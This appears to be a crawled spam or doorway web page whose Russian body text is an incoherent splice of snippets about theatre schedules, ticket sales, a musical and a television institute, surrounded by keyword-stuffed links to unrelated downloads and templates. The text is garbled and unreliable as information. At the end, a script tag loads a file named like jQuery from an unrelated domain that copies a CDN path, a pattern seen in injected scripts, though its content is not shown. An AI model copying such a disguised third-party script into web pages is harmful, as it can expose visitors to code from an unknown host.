

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-raspisanie-spektakley-v-tyuze.html
body_size: 2529
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание спектаклей в тюзе - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание спектаклей в тюзе</h2>
                            </header>
                            <p>Билетный оператор ЯР-ШОУ предлагает купить онлайн билеты на спектакли. На сайте. Дмитрий Савин и Мария Беднарская - исполнители ролей Хомы Брута и Панночки в мюзикле. 28, 29 и 30 сентября 2018 года в рамках федеральной программы Большие гастроли Министерства. Зимняя сказка. ТЮЗ Брянцева: афиша, расписание, купить билеты, видео, фото, отзывы, рецензии. Действие происходит в дореволюционной Одессе, на Молдаванке. В центре событий – еврейская. Образовательный холдинг МИТРО в области подготовки кадров для телевидения и радио. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-animacii-dlya-prezentaciya.html">Анимации для презентация</a></li>
                                <li><a href="ajpu1-raspisanie-lida-molodechno-poezd.html">Расписание лида молодечно поезд</a></li>
                                <li><a href="ajpu1-igry-na-windows-vista-skachat-besplatno.html">Игры на windows vista скачать бесплатно</a></li>
                                <li><a href="ajpu1-obrazec-dogovora-dareniya-doli-nesovershennoletnim-detyam.html">Образец договора дарения доли несовершеннолетним детям</a></li>
                                <li><a href="ajpu1-gdz-obschestvo-8-klass-uchebnik-bogolyubov.html">Гдз общество 8 класс учебник боголюбов</a></li>
                                <li><a href="ajpu1-skachat-igry-dlya-gonki.html">Скачать игры для гонки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Купить билет на спектакль в Ярославле Афиша спектаклей.</li>
<li>Дмитрий Савин Официальная группа.</li>
<li>Большие Гастроли федеральная программа гастролей театров.</li>
<li>Зимняя сказка / спектакль / ТЮЗ Брянцева: афиша.</li>
<li>Биндюжник и Король - Репертуар - Красноярский театр юного.</li>
<li>МИТРО Московский Институт Телевидения и Радиовещания.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-shema-podklyucheniya-dvigatelya-k-seti-220-volt.html">Схема подключения двигателя к сети 220 вольт</a></li>
                                            <li><a href="ajpu1-ryurik-skachat-knigu.html">Рюрик скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-gde-vzyat-domovuyu-knigu-na-novuyu-kvartiru.html">Где взять домовую книгу на новую квартиру</a></li>
                                            <li><a href="ajpu1-skachat-russkiy-albom-90-h.html">Скачать русский альбом 90 х</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-golodnye-igry-knigi.html">Скачать голодные игры книги</a></li>
                                            <li><a href="ajpu1-psvcp100-dll-skachat.html">Psvcp100 dll скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kak-eto-delayut-diskaveri-vse-serii.html">Как это делают дискавери все серии</a></li>
                                            <li><a href="ajpu1-blank-na-ohotnichiy-bilet-novogo-obrazca.html">Бланк на охотничий билет нового образца</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
